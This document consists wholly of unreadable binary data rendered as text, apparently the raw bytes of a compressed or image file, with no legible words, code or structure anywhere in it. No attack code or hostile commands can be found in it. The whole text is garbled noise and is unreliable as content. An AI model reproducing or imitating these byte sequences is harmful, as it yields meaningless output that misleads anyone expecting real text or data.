�?� 4�Tm�����5���a 4A7�Gp����k�ƀb���P28@14 .H ��.����J$�h���Mr�TJG	�^BvL!�`[� �����Cx��~lf� ��G����m�M�dvâe�0 #E-F�c���՘��[��P� $�C+*%J��?R~D\�7�ff���@$ `@�)��,�4�	���-��p`q\O�1IeGq̥IPg	��t�AL�1�(�d�kh���
fa�Y��iZ�\�͂05��V��8-d�D�� b�t�N"�2$ e2K�� �QkVhk����7v�7~#��!�*]Dm,��5�1Ԙs(�$r�\F"��4,L(ϴd�DB����Y�]CN�@��J���X� ,B�	(Ь $���M�Y�=ȥU,5�&W<�-�\�L78�?���&(2|�G�d
�ԐOC ��p�?���>�7V�6A �1�۹D��@p",��P4�4�p�Dz���"� 4l��`��x*.`�J��\���*�MQ�|�zD��U�	���A�̮(��#��@����4=��/t�~6(J� @γRK7@Bܕ_ޥ��̩o�.���@�Ы�G<@��7�߇� 0�H�F8�l@aj2��1�����xjJ�@�.,AQk�Tɵ��r�3C���\B�= �� '|�?q� ��� $Δ�E T %d!2�RU�����#5���U0 Ђ�F��L�`�#���S#��04�9@�t58��h�+��%��7> �������~����ڌ�t*"uA��xMaI��֜�t���F��<�h]�p �@&�vy�aB����@	A���̀������/Q����-J���L��?�B ,c`c$l*�
��=��,A��r��0l���^@ x�5��O1�����<�-x-�NC���4l���	
�Z���-���]�v�8�� �\�8`�-��Ⱦ�C�a��E� !�Ur�!��Ce % �(���3$ �R����6�F�K
���?P�?�_=�"
CK��J��?T���4�p����l�m���8�������̙Md��*"J�J�-���h�E��h��).��H|O� ���C	��.4%�C��ʄ�jL��A��U2T�@7�H����Q�Q����jU
�,�Ē��o�p`s2����q�T홗\���+1�tc�V@M��Do��ڈ�LtIf��V�$��i�,�����.	�c(�Ù|�1p�p��L�,�� ��Zh��pAV,�C���P�-�H��t~u0$�� ��Jf	�nHZvp�d�A�i�s�0���f7��?@F8o�r $_@��/�F��8��(�"�-��J����A�I[�@��l�����?�aFwD2@C����0��p�T���TB&@A��@%`��D x#��q���/`�-0�%m.��vq��G@��V.0��<ϴ\	�1J��MpM )�^�<j�b��0�F<o��j�V�(��L��AWVB+�B�j5;�͍�VU�Iځ ��(X@��*���ӡ����@JO�A@��� d�W��O��1.aK�t0.
�5��A���/u�C7�B�2�x-x�Gd�J��uN�����4x-�p57�!�N�:o�${m���U�K�t�����4���5dޅ5��3$`��?��9T��Bq�j��>�C	�����Ҟ��c��\�ӽ"ԀD�GF_H���n6�,�F�� ��g�r@5t*�z�Z�u22���s����)q���*�K��+t?Sw��2I��t��"����rJ
^{�2��x�5���5��5,�?��C�W�)�kۢÚ�t�h�k@�JW�}3@����@�qB�X@p0~	��t�~b��,�P�i�DA��%�bX8*k���M�ks7��fR�>�4,��B�(�D&n�U�"G�S�@F.I�7��+�w/��:{C*$C�<[�G�����@���x�@|�O�D �#��,|���Al����h��.q,ܹT\]PB1`�%؍���-q���-�aO��M@jWw��M5A>��ڊ<[ѥ�2w��;���Sˀ�zH*,9�����?X���3<�3� y2����Ps� T��ʶ@9��H��)L h@�WI�#�nHcY\��\m�U��@
8a�n��P�;	���f�L��
��f��]7�(����RG�g�M��V�����xY</%@*y,��[�����
䁒'�cyCƧB*��HBBȷ��ʉ}B9J|����L�GԀ�1@�� �@��g�@�'l�)�˶�PW\��l�f�Kl*�ܔ�Yf�D���Lt���<�놚KGd���+��'��v�9�d7��8��,�[w��$cM��A�}�}� ޿@�B�;��'���H��A���!��8T �#���D���������@�OC�I�p-Y��K�����?%�d��G,�� ����n��	�H��Fhq��9�ҵ]�t��u�ֿK�B����?R����DU�N�l�a�ÿ�$+;�l�K��.�����p+�克�-z�*S�g�֬%ȓ煊�~���"��ÒE��g�3f�����Ŀ $��WdF�1N��`�/�V�&D S� �a��׮K�����At��V�\��(�����ےKK4���qiR�J���u-d�L�C4~�Lrh!�Ɉ�N�mP���������n��F.j��e.�0�e	�f�e����LLA�1S^x��<TP1k:dFo�ہ�d���Z�a���Y��ZX������(�#�*���f�⚢ޫ �7ҳQ�P�KXN:��7t�Ɩ���g	j��]�Rj���2
�� 
�>� ���ȁ���j+���q�D@ �1ǜb��R�F���e��p��_b��ExL�;�D\51SD���-�QƆ�v�Ð��%
#*��!p��*�XD@BD�@�XcyR�K��ǈ �)N�H��/C���ĩ���<�҃����3��b/�?Š�&b8T��CGЊ��@�2�d�1G�UA�ર"�H�Ff
�PEa=�U>єW)0g�`V�LaA�@G�Z@��8�>X �)2�p!1"�&���p�H/�/w��ˑ�&��fd��v�f�k�*��������@��=���	�;4��p"��I�����J��"N��4B�xX��y`��T��,�DP�eL4�u_�#f[��١h7��큁0�����C@�-v��I�.�3�M3����� �sk�G���H�9�D�Χ������{��@����	�6�cb���  �J������,	��l��n0�S����D��_la{�ЪZ�2S��|�M�?�j�؃22 ��fg"!�� 
�C�� @@�� 	_��d��<�3�����}��F��R��%�N|J ���d�41�)ùT��b�*��[ l�6��*��@�$��QQ�� ����ܥ"�9������/ءAx$@"�P�FȺX�e+�����#4�'B���D$�`��& �]"B�0�/�  Hc�����AH	j��x�$r0	��P����F�������=��D��F� 
�R�@�P �����f���8EHj�������^0c��dV׺�E�[��Dpkx�D �K�`C IX���+� 
��� �I�' �{p
Ѽ����I(�-�A<�?0��B}i+���q��On g����
`�>(9s`CP�\�����>(�*��(�@B�S�� \n��[X��� a3�ӡh��\�%]�?�.	H�7�11�>XA1�D6�S{'�  � &"�`�5��#=9S4�$�,�9`�*i,NOI�D)*޺DQ�� ���8lNH����/�bH 5�`>U� �U���	�1ǀ�A��r�{���!���b����/����Er��d�	�
3��t	H�?R�þ�>�)mΕ3=�@w��p���>��@ �?��&L�M�@l�c��\3����ڀ	&���~;j���H��{�?@Ax*M0�C��` M�ʍG���)�	����I)QncK��w���d�P*�ނ�����@g0`K�0��v�`� ހY�6D D�P�5���KSKEvM! ���`P�>��)wP��J�uC�X��7�V���TVJܩ0!pȵJU#��R��	 �WV�U�Z  ��t�K�Ò1���[���{HER�*�H�$���J�"��P�1���%�����X���� g(a
s�G,}��?�	������ �t��K��ǯ�`%�!Q�������ޓp;�-qJ�5���s�ͧ�����:����C2l� ����U��/�e�,0{H��� $(�: +�&�� �a�3>�� o����#�
P؁�Ƃ/a`A!��l-��Kd!m_qVX�JN�h֮���E .�C�K3��ޔ�R�(�H����AU�J�R���Z������F
c-ˑ��hTd�v�A72ts�̼צ:=@���T����@H@��G�V��)���܅o��?��p[�
%���L�q�#
��Z�� �b$s�@��2� �u��~�Џ����y8g;��=Y<~�ǀ�����:$���U�2���"Y���$Fr�a	��x@�v��0FzM�R�� ��:������|O4"�锠̶�F� 
4��� �� �����o��'"������%�.�\�$�Lk
m%���
��Ȉ� l���*�K�`�`@Mph츸��>�P��+E�"*e�A ��s�@���Jo�h�0�3��t��`�n���v �BB	�%V�����,hd]@��{r) 4���%�n�Ԏ%NK�l� �8�K����|����:k��*����o�"㮂gP�b >��B�	
���?�̫p@.&XN��vM�A��� PCTM��R��z.$�~�>A��F	da6A��Ob��9B����6xf����`�(
���$� 4�H�FJ�$��K@�|��� %���
/���
]��@�A��:��E�r��g�B�E��"@"��� ��%@��a��q�p4C�b��
���Z�V@��;
̢ $z��M��@���@��`���A� +s�P��K�dBc��`�L+4�%l�D��aв�p F F�8�ŢG��������*�˸�����,�,�%�����Q$�l��A��'��00�a��`d����hGǱ�� :
2���`�BBHɘ| ���8����
��N�c.KKf �� �l�DB	@�\�4@@g"r/�@�B��@h�
F�
� �",^�o&�>�	� ���P�o>8.a83$XMY\���,�A���4��p�: �̼R�(�p�2P�����r��4�a�� ���`A$J=4`��F�`�SB`:J6Aa�!�f�ތ+r`�F��e̠���� �`F`�a���3د��>B���3$�	��	
�P�+����q<ӫ����$�4�P ^�v����C�0��[O :�:�[ $N4$*�  a� 8Y�]Bz���!�b
Dp��@	���@C�!T�qې���8&�=��ր�U��+&oa��6@�3㈑>�cԘ��%� �t�2�k � CB?F�Gh�,r2rrOU�B-���K�U0�a�>%au�>E���j�8��8EC� ,��
��9ɭ��C�`x������@ۮ￶�"e��F* t�/����2a��2�4,�"�
��z�0 M�P� ��u��/��Ǫ*�L� ��P�(T�P�P�+�0
�RA�6{�+�� 
�&	~`�!�S�a�N���d�`B��P)$�pjU����aTu!Υcˬ��LK~`9�F��3�`ʠ>�`�i>'/�3"�
@�ƴ	�1@�Ƙ ��2spJ�Z��	�4i+o��� #�4U ��T��+XӮZ;��5x��>�7�  �(aR�6 �s��@��@��B�9߀.�c{T���V��!��;s�<�V��q����dw`��r���5f�#,b!>�` ���F��*33�J���M-olP0�3W�5~D@�
xx�w��O�A^�M����0�k3�1l�A���i<�I@7��_lv�
B��a��� {�/cEB��I���,W� $wU�Hn�9]hL�8J6��� ��
~�f�b��c����3F�*��23�,X��0�M-3�X��CQ8�5z䀖�Am@B1P5�v�5�&Ck�C��y{+ � 	X	t ��@KTt��#=�`����@"��N	8!��n�J�G�$��p_��N�*�\\��r!�LI��d�,` �,�",�?�!���2qLP���, �����Ԩ���8�#�� ��4���O���+k*2D -0�v�蠒;�29��Jl�mC���cVk4V{|O0�K̶�U�$jy�dk���B���%�`r���udU��@p�3̘>�9,>w�S�CX�x��` P@���'K9s��Ï�u�Q����،�ز6��� @��>�lK(�u��Z.��WT�$}�.Ok� Vu�\�,$�l͐/����@F�E~��� l�D� R �ٔrƘ'�
@t]�+\�X�9�XK���8=�v츴Y�J�PVm�$A���L���w�C��5u���V��005a���>��3���\�ZE����c��r�O�4�J ����ז���෹��L��R�R�Whc"�,PZ��K������9�y:@3� �����X��Ym�\m&�t���]{5����VL��s��@Az�<��u@�S�����#�f`kb4r����B}A@�^U��ږmg��N�l@�u�m �����h �,�Y!�)f��X�9K� ��u�U3Q`���$�M�
��L�Q�?\M�ӵOC�\^ᙓ�� 5;Ct��&\��;\(�l�����-8� ��6\�j�h<�F1����rҮ�:c��K���Z����%`+��΢�\`h�5�Yڀ�;K%;Y3s�-�#���z����E ����+��6 ]�R��/А��ˢ:51�%!_�j���Ez�m@�)���78{8��I!��.��଎9��UC���l8��c�M	4 J�z���z�r
h@X=��`>cY�،�<$&�+�s�k�2o쳣�r��r��\���ܩּ�ͥ6(1PtP�b�h��"��ڐC"�]z-�����u��E����{G��`a�K.х�e�/�p�`PX:]=����87	���DOgv ~B����2G�s]�8�����e�
,`%-����/pMI[?�=��&U���J z��	�`X!=����	��بZڳ��7�jj�z��{�=9=`U�|{��6��F��V����޵(��c�k�j��>=��WJ��f�
����9>�t>�u�<,j���>Q��|>Z�u��L���N�����T�(�d�����#�!������ l�3� b���3R�(P�tPbd��?F:~�7�Nr�����?%����&"DB��#Ǉ|=�d����&��	��ĉ)n��'a�D�|jA ��P�yuH�#��H��憰#Ȏ;�� *��*�
�,���	�]��u��?N�(�*
d1�,r���9៶��6��ӡ�?�Mm�c�`������)RH4p��� 3f�����$a��	k8S+D6���/e��9��#e�?~>J��#Q�l��O�(�|
�/�Wc��EeH�����eSVX���lY��UyM��t�C�D��^���Oa�, ��ad� �h��g��xS��q+��JA�VAB�8d #�CI�7e�F���C=�TR>�B�,Y��&%<W�N�t�!쀇�1��?�b���2�t�OLi0	t�uU}Tؗeu5ր#�qV,CP1_[T�uӃ�CW�RA����Q���`���@���b��^��A3�PP��9�) �k����A�+(�?=��
6��,�!GA��ϖ�Xao�#��c �$Ȥ �?�ԖB1Լ��P�v�yU��wUU�j�o,��VY�� 9�e/]t]Ai�5AĜfx�}T�1t� �Y�3�"��j+7}RC�:�JI1����#d`Œ0�d$N��B	r����+p����Rp��:0�M7K���Ps�?�X�����Z����7Ģ�nUբ^�� 0A�|�`!XPʄ*|�D��q�&} B@�>����y�&WЂPԨÚ:@��9���#5�� I>�2\N����IJ�C�A�B���i`E	$���?��S%��O7�P�.5K���0`g1�rEV]�U~�ݴhWnۧ��V�Ro[y�6��|E�_�;aAf�1�cMȭ&9W��Q�0p�5u�
�Z��0���#$HI�nr3%�$r��e��Y��W͚݁���uuc]�0�?x��></
-�A"�� +d�O��֧Em?� u���%*w�Є�6��	fw���� F��_ /3���:�0��.D�)���ћ�>(�lr� ��$A,�eka�:DX�
P���L�J�	hK���#5܅!3��"`�|��|��JUF���m@A��	r ��RO8ѓ�����}@l���@�,`�����"W%�9��~�a�L���p�3�;��?��>�!������9����	�BP� ��Fg2@1@Z��'��,t�܂��� T`# ��C��P?9�S����X *�e����iRRX�����D�0���.������FeD6�1���xGn*����&sU�,S���X+P�:KP��0�&�Q
�eJ8mM�MZQ��ԁK��,����B��$^f-X)[���'��PnW���F)JM��x�!JwI�pJ0��"M#Ce���Ǫv��|��E0B�͛�#���:��U%5	��Ű���)�P`J@<$	��������Gg4��,����@i�V t҆y��\�"���O�ҡ(u�����`rh-N�}�U�?� 'p(�35� ��y��(��0+ڛX$GM��?��m�w�z�!��5(�@$��!p������C�m��U��/z�\$t _��T膂�F�&��^�c�p4o��a�TK���aX����.��B2h���Uf�od `�V��MH�͌sd��0�����a5YQ��ڑiÙ��E.z��(�Г6�e��%���i�U��D���1>��Ѓ��!ㄽ������g8� 20�Yt�C��q]�� �3���#�i�Ձx��>4�
�4"��/~�<�"
�a�~|�����+[�b��R!B�e���нY�C7qX`�J��}��� Ng�U�8ǉB�k�D��� Nj�D��"��R�}�Z<���E0z�O<lp�Z�c��#���^��C��
��B�G)�)O�&�Ơ
!��T��4� �ȾjO`E�[��W]�	k�9�/ӊ$��7��-Ì`��*x�j��·`�(�
UvXhA�PU�:�3>�&D.󙛄r���E��7�)�X�(�.���YF���Ȓ�j���Ɖ�~�8�!E�7+N�?� ypz��@�MjRU�!Dͧ��(�Oo�x��0�Uea��S�*i��cq�1���M�\ �x�d��Μ!&k<�Q����H�2�A�x[y���׆��D�l	4�������\�rvJ���Bn?�wI�^�0�?�W{����`���� '�Pp�P`��PW`}9���g/'~c3 ��1�h�XW�Q�B]p�PC�p���Gw&R�[��"������3�*'@P� C%�p���?(vӀU��}�5h�F)�DKXdN$�� {n'�(w%8"閂0G�9Z�@@](�����gxKpc 61����'RЄrqu�e�X7J�'�V~u1v2m��mlG]�w� ��{�7]��\c8���ui�}�2�?��Ӏ�c/16�<hl���Jӆ���GTd��}F�]"x��A��{��i�h7��`������I�<`V�@l�o�P���tHuUG7��v�G7�rvA�p��hC_�����'	��y0\�! b�~�2����/ ��`gRH .�e�ՈR��g}vhun� �q�m�0��q���)��'B�vQ'�0��	��
��")b�����p�p8@9�pgw6Q1� 	y@��C1F��cL0��K�'�8m���eC��I&cВ�h:)p@c(
���������OlH IYxY���H>m����lV�JoA!�yj1vbG!)�>��>('���˷T:�x���'����ؐap�x����sx}�0mp]nq28�h)�71�RE�E`�y����� ƙ�RE5��ٙ�W��'��ɆX @�2А�Y2����W��� ��E�;�Qrc^|cz�9|qE6!k	-iSͩ��Y������r_02���ٝ��c}�X0�踊�&c7Qъ1�Ex��yc�~��%:���<��[��S�:�.z�j�ɐ
�W`��Uv�葶��A�wQ!^?I�dc���	Y`�OJ��yK�UJ[0�/ʥ0zS�`��9�����0���Y�Q�?�`�*�^��K�yz�P��� ����WХ]
���3��׈ب�gZv�Qs}�T��2�Apcْz*����`*�'pl�	��G�ʥa�7j��H���W�m:x�c���Q1#)� b-i�0��
p*����U�r�:���^j�ʫq�:
���0.�H	�I0L���
~ai��%�_�ʯ��wɸt/�  �k�	��	���*����	�٨9j}#���ڐ�0�.��37$1�_�j��S�j
L�^X�	4�14������� ��z�
㚗U��s�
�zy����zcC�~S�qE�V '���"��'��B�	4�\����Pk��z�\�_p����U����  ���� �oȫv�5�KI� �Q�#¯ç�X�[������P��Z�Z�\���h�k�:���d�ZU�������*�0	eP�e�5P`�X�%_�q{0���Bf��*I��PT� ��1�40� 0�g۹\P4@�`�� ������ap���މ�H+r{��[��Ѵ����*�1���`
ʹ"��Y�7�P�*�"��a�au@s�@��5RC���;��k��[h �k�	� �4���%\�����_ q��8��Bғ��  *��ۜIU_�"@,2[ '���@
y@�El/ �&�OO��������*�	0˽0۹ֻ
8A}�3���k����h��:�����:	B�X =��X�Wmt0�IeĈx�p<԰9	9'Py��O`/bg`f�f���K]L�\`�c;��b�v D�P��k�mܾ�I%|��;�@`�2�5����p�8@�[�>	���a�O'�V��\��Lɕ�Ƅ@%�	� ��hKG 
v �,���¬�	�R�a ǶJ�a`��a0�7|�p��PӪ����w#s�@�qg[��k�l
&Pɔl�\�7�h`͟�\PƇ�y�}�����k@�%C��,��,C�P�HôbK@��	��]@
�*�62�O,2�P�*z���I�*+�А�h0�kP	]���|���P	V�"�&`c]�	���Y���|��\�k��G �QP�.�2���2 '���y]`��'2̠F|' �<�\���v�g���p1m�^|�%p�^|��d�c�"/�P	!����*]����$��Ck.@R�@)��B�
T��c2pa��wu��`�#S��� �ˀ�x���@
'`��p�׌!�����%�@�+K�/ \�l�����)�	0�����MӦ��W��b^D�lP�����bO� �+�v�F��f �m��Щ�'@@ʬ'��'��~��5�0k�k-��L� �e�-ڕl��%�ʫ���t��,�w�Zu��@w����	�Sg �T� ���a(2���p���a��"`n��'ΥG���L���h�	2>�e����{ 
�D������l�a���#��P����u��@Q�g�0� ������9�L
�pZ,B
ΐȭw�`�E������Z\D�2�����ś\� ��fd���}���y�
�A @7!C���1w\�@��vc�#� F7QL�(��gpi3�� �fu�<�+����u&�ʠt��o�p~pg є�Ќ��#.��/��=�Y���n/R����5��/� �+�,���l�{٨
��F�Wף ����=Z��o)�Ji��p	f`�g0c��U?�C�����{~`�  tY�l�' ^���?��泞M�ى���Y4�
֜
���ž�o�S��x ����[�(��a�P����Zv{bQ�QJX�����p�B���@6�(lЬ��90 ���T� ���2�n�|� ����`wgSR\᪺��Z��y��������Lg
��~�������Uh`�_��a��;Y��2���}�g�̺y}zb)% ��UJ������9��pheI�d��` ���:� 1�
���`����?L0�"E�b�,Z��OX�n���� U*��Pa���~N�Y	3&K��T�@�RŋR��hʗ)G��Ʉ&*���2cB�T�ŉZP�L]�v���?�P2���$ @d�)S�)W䈐c �!C
�*����V7�Jd���{	8x�@���^�<P``E(P ��_�(�qQX�n�6���L�5k*D�����nf�=9���'&��)��ԋU��gFJ$$H ���ˢB^C8����f��*X��:�kH1�)�)��}4��!��>}�D�O�B���r�+'����
ڀ�X��+������h¾,���ګ�!h���\l�s��a����$�Q;~�&�<L�$Sƫ*�:&��ɂ���73�<Ì3
�����'�[d1Q���z3%*��HsS@#��꯿� EF��/,���@������	EG`t��x40�6H��FHd��$$�C�*��2QQ$E**��+�$dhD�#;��G���^��J_�r2�	�$6Jb�3c�6�� g���#��� _�D3[1��L� W;i����5�)�02a��@��'
\h�:b��	'�GE����Xb�PD����	�t/K)�L���*U*j�E�b0�Xy��$�Ed	F��f�7v��*���J+�l��(�4!!ϖM�H|*c�E��oF�c�ݠ �)��.�#��c�7�P�РO�u�j����	!Fx�"x�Q�D���� ��`P7�2��X��S?C��+j���R��=�酙-~�\�_x���=�4aI�g�Y���S��
R�$��f-H�/�Px5�8�4JP��zjq���PA�TfȄ���
#��̮!�"���/��B��{�!��|�	�D�%�t/ERTŃ�(Hcj�A������2_��Ȝ:"	�!0���%A�]�JRAIZ���$v�cH�@h� 
�H �tS�*1�D!JP
"-�e"
"x�t(�>v
T[dP(: 1�@#����m���2��M,3��T`�� ͤh/�S�_Ԇ�0�	h�R fԆ'Ry�?NP@_dN�5<�k�B7S*�&�'��$VA$��H��RpA2��=$ [�� �Ip�@�(� �My��R���1@�a`�f {ѡ	1�ۄ ,�0�/�� 8��`�1�f!F5�Qr����|pK�3��́D�a�\QAr�r���B0�h,�����(�N��-la%�;���A�� !� � ,    � �  � �	��_���|m�c��C��ٱӭ��n� e��_=�`���F�0Q���1G G&�pQ�N#��������ֿ���˕k��\f���cK/d�x�Jڳ$�ȑ%P�?;����Oϛz�����]����b��7jբ�sJ�m���'��)��a��E��d�o~H�0�U����5Зie)R�Ka#u
)�P�V�ڿb`1T0�(ʎA���cEB8d�p��rXpܬ��X�K�l�㱤b�%~����C�K�5h�_ q�^,ЏV*����� �b�� �
Zh>%4�!�E�>z� �b��À T��J� p�1P�7�?A(1Clv�|<���	�d�?��b�?A�k�@��?����n�R!\� �A��	 sHQ����B3�$��.<��-�,!�L��g�'�z�u'�O�u�]�0Y�����	��\&(%���?F��&~����`(ւ�衇�����;'ڪ�FD1����2�!�����2W=�j��f�l�`��?c "-�p���!4�,Qt��HH]��MvK���O�P��EEU{硗�h@a�]14Q",V�+��Æm	� Z��#�@;T�?����&�(�����!�� ,��(����Cl��������6
������?��P1����f@��'5|�D���@�8Db�R�BFpt]7�ؖfwKI�OTp�/jsuT��IU1�0��Я�)�1���B�� hA�!$.i���P	���EęR|)�%�c��h�l&�<P�A���#:�8�V��c
7�ڸ�?�� �j��mCE�k�W)�`��3$�Is��_ �A��{�A D�.Kl��O�,�0�ЋVl������61�5�,���D����П$P�����!A�ih@(P�4xC	��
�����^�"A�1�?$���c�Ѝ��)�\t�e��V����f�2-c���`!�;�@�W�v���st�Rr���CyJh��g�O��E2T�d���OE~��-�dM�JR��y�Q=�Z �F�M��ZP,z@��h9�@�Ҡ;�!�B	�@�`Hb�T�09"@LB��
@����P�Lx�����#�el!W-��@����$g���~(hX��� %�P�0  ��� �#|!��qL" M�[1�%to~R�O8Ã���(L��,ʇ'��������!qB���q�oX�S�F⃓E\��R�Ke��t	�AKE�DA3@Q)��X�A�����f���2N�F��?0@Cx�͊MIE��p`�+� �;��0	���$j�j�F���h����hg�b��HEmP�*+(N1�ȣPDx�?>0� ���@d(�v��JA!�!��&����#C�����! wd�H7��FZ��hdxRZ�50=�~��ۘ�+: `1��� +ЃL��#��D�Ax���6@�{���:�ɮ^��"d�U:����(��E7`��
$A�jk�PԷM⑐o�B�!��,�E��!��'V�FA�? �B `R6EU«d+�����i��B:���x�$��>D��V�p�"B�@��`Q(BAh��X�jߝ�g�zM��M�C�}� ��W�9B@Z���+�~-��[h���@�R����8A4	�� A��{C���nW�	Q��?p9�_W��iH����)�aO�ѝ��F�h�ޠ��	D�X�QK$(P+$��!е@�K�
|ҍ^�b��[�?ޓ&2z�3�aW;iq H�˞eV���ê?*J���$%F�0p�
����5T9��討��Y�r e+�Q|�v72Z������/�'<P���F�ԓn��@	V@��ą1*N|@�0�P��>��_R�Z�@�R�D�v/$�xʸ�r�+=@6�w��D���Y���8�R;P�ab΅�,�.�$��;^(�5
���~��+0 �3Y���8�XT#�p�rvz�s�JP��e��ڍ�������0� I
�W%��0@1hӍ��+�!
=�DR��T�@�Ȩ��У�cZ�� �ldn�$%�p�̀�4�&	�5؜����`�����$���!Cl�P�	�����e�z��/�RaJD8#û���h��Pͅ5@����� �O�@oh+�����;}��EL����F��plFd�ִ�� �(H�&:��V� !�W@�z7z�!+s��0��@��}�p=5fe�G
b(�*��Z�?�K^���!3�4����@>�@&�p�6h�f��vikU*}cT�aF���0�@?$>Z�e�N�sv�6U�c�q>���vq�I b��O��Z)"@�,� Q 0[Q&� gQsD �Pez@�[�TGc4e%tG�(�r��"%�uJ�e}+8D��R�@�`;�CO(�� vZ��r	_	Wb��dT$�Q��C����>߱��~SaN� '	�B�1�`\�#u�3��# $7��"lE��k� U����PP@&��e�TX����� -�?f5t�!�w(�|���$DC���R�^T��&�@NX`c!4�`��Ou(wyr0��K8��;�>�=A��2��x@�Y�A;�q`8�� R(�>�����{�,0	L#g� ,�I!�5 cP-�	Q@\P	�dk��-�=�7%�IZ��!0o�}�{m�1�ۄŀq	!v`��&<px� �V�pa��Wz d( +p-�0i;yL�3<`L�!���&h�(������h��扴�_�� o�r��s�	. U�D J+���	@c -� ��T)P��X3����7z�0��Ww�E��{|��`?����@S1aU�� �j<�o5hot�(w�"��x��؃o�` �y~��63�[0|�hj`�2U�.L��L, ��"40��}���@ .0[BP�a@c@�0�	Ff�P���hK�7eOt��Sym��đim@Dp���(���7�	D��@��q�4��Cۤ0�8j'p���Y�S: 	4K`��eU�4���r�:NSȠ��&P���)@���*څ0X��0	O	��Wt#�	�	.�`z�&HC4��? )lqga���{��V $3 L��$�1Z!#�)�@R	)U<p�S�r �c ���`D�0 ��@")`�Cv�{�A6�`+����ʀx���A�SH�fo?���Jg�sO,�a~�1 9 �X�t`E`��-�����6@ȩ?���#�s�?P�H�1��;@�@j֪��A7�0Z�qw�&�*��
F$Ko�O;�k���3"�t;�Fଓ,_���T�z�$�s�j$���q��q��E�!�"��V'B>� 9@ ��
�0P}P��JY� d�	�::`�W�j`2��@)��!��BP;�	
fW�^t�!����w��
/�q��F`O` ��t;�mop�v	� 4AZS`��pa=H;�#E�E43S��^!��7~c(oeB� 1 �9���1�5'�%ѯY �c�� 
3�7�3�{��W5Z*P�V���D`��l��3��M��<0ZK���&�NS
F��uYJ�X> 2�$�� �Sts	�Q&�Kh�Oթ��G�)`oif�uL`SA,���[���}�B��EW��B���-PR�	�;�0�cp� � 
�c&��r�( ��(r��10��4<S���{��j���˫�K�ބ~?�y�5 +@A,@-�8S&�d���ebo=����LF@7�&R�c�k�Iz@�鬁` �`b�t�{�ʪ}P��!��#�9�p�A �Z�.<8�y����Y0�VdQ�Ylh5;`��t)��+�Tԡ�I,>�w 
��B�+@q%���+���dD @�U� 6"r�`�w��M�!��liv �7�3���`Cv�R;0>u=�@4؃3P�{z�*&�л�� ��X@ ���c Pp*����1�JQ�W�W{�9�} �tz�5�)DQ�`xݐΪ��,j^̆[v�14o�j�)����Gޖ���w�ѺV�9g��3۬�!0Ӭ�V��_9��ȑE9�G��v������# T �@���l�:0��@-��W�Q�	J�	VtQN4s�Iz�GT*+���j����;4�Ф�P����IN`\�a F�m��P��LwbF`?��'W4?$R�Qu�@�p�7�#թ�����Z��9�z�7���O��V�}M&F���� �|��: ��l0N��c���,J�	3P� �1��8sO�O��'�oW2��}"������o� ���ђ$Kh�� g�~�h����S���no5�E�!��$`A�3�?�9�Vˈ40ga�� �I<:�Q"!�
B 
0��^���=���1��`�X��	�Z�ItQ�0I0���@J@K�ӻH�b�@��C)��N�����K�q	��C3P�$��,��Ej�q����l�	���WB�`{�} �t�+Dw}��t����rP��g
�  ��m�#��##:1����U}��t�I�f�^Æ���K+`���әKp��D���pa<sg���@$�TvS�0PJ�!b�o��7�3�>j9�"�EE��Btr��J���n�+��d{C�U�7��3�0?`��=�]� \}�N� �iÑ>���	c�%_��� Q����ZRk� �{+0p{���C2rl��L=D�SA+�1?�����v�ٖ�= ��kF�+���~"�h������ Z���F����r���ഏ" �mm����P⇞���K#����º��(|<t�����]l{ܶ��k �s��Cߜ!q/)T�J��>!���>�0�;�e�; "�GAԱwF����K����	�>Pt{�#(z�R�oǓ���ı!��G���@�� ]P��m�`���K cp�BP��Z�#:1P������ѧV��k����42?�����a�R!���ŀ�<����S.)�͛��!��+t
�[`�w!�d�1����r� �O�+�)!���+|�0d��{��H�!�~>�m�1���:-����jP0Iȧ1�R�Ә1��Tsc�3��X�0b�A"���Ez����-��f��!�׿_�hm�7kVY�K����#�j�n�ѭ�n�`0��S������c�
%�q"b�I HЖ,��mI�%<��@�B���p�4�
-ZT�P�%�H@<�q��?X���];Ȏ,7*0��ʿ1�qvr��I��$ǉ<�����PIR�'�Ap(�xl�����V{�պ���y䒠#Eݼ���� d�� @�E�V�#9��%+� � �e2a����b��&��!l���2���~Ts*��\k�7X|�� Y�Ǡ�<���N��g�hڈ�N��ɘ$�1柚6Z ��(�`�b`�䀍6����!���%���6��_z�ʬ��e29���n�����$(��#f�3*A��\��` j�"��ɺ���K�����z*��*���2H6�|T�Y_����0B$�Z @�� `�N�@N(�\ J"�$!n��4�D�,�e��`k� ����C��s={���;ͺ������z饛�x#H$�ƀ*`�q� ���gHY�ԴD]��kDj,[����3��}�U�:���b��Ğ*�)�"4�R�#�� J!b,� b�Y:+��鹚���O����7{�\�dY���ZaL�'3���wmy߳J�[�ʷ=�$��dR Q�	�@�������g
�d��Dh.)��`2 !�ε�����Z�Z4�	��!�Bl��<�%f��ǅ)���h,�Kn�p������$��"(��N��|�5�6bʐ2���2��2�ra��-|� �����9��[x�π���(1`�$|����P�Dw*��p���5 ��ʴ%
���F��<$7+����.,�e�b�!3��(�
�G���(J���d �#�AY`�1�G�g�JBȂ1���1�!` LhB���!�H��P�CM�l��e�5>�C.p�-��Y�e-w��u�S�@��,��7lb�P¥�a��Yg��]�VX�5�y��+-TB�Bp�H�V$$S
⚍I1O`�`�g%� \��2�pp���[
���$�� d 
!�Q1Y33֥PpV�A7~a�.�������_�P�c������H�*��A 0�� ��B+�A�`!���S祮h�څDi��^0P����Z 
odA�7�!U��P�*D�Da�n�:Y�c a��"��h`t �����H� >!�r#v� /P �1G`�X���� ���f���Ql��,���."j=�8 =�;��n[1c��RB�-F�@ �9 F0:!�@)9p�F���Hd HPf/F��>����,`@Vj��Y@
R@��(p!����լl�I[�6���B[��$�$c�,��2 a0� �P�����������xR"���m�|@�y�U�����,Ԭ�W�b��X�J.��MzP�c���x*=��{C����o�z�d��"����v��ΈpB	�0�,��60!9����_)L�}�A���^67��d̔"�L`�Q��@�(�6Y�	���OH"�+��p�	I���h�����;��v��,��W0r�z,aq�sj7�d���Pv�fW����i�F�P��#YHl�%�x{`�T�5���  ��E���A���r� �� �� �p*0a (��X��8�F^a���N*�a8����2�A$D\ ��1��8xA@*X\�#��qEl��L)�fLҋV��
x�<xߝrq��j%�DF�r��u���i�7��=�#�v ��#�F��L� EP3�+�J�@ �l$)��8�����h*a��G�"M���4�T��h�e1j	�@�L|7�p`�$�pxϰi6nJr����D@�Z��"�NS'U���c��-rqb �[�������8s�q�mxq�&��;��GD@�Å��>H@�")�����5̛,� �
���*l�a8��$�
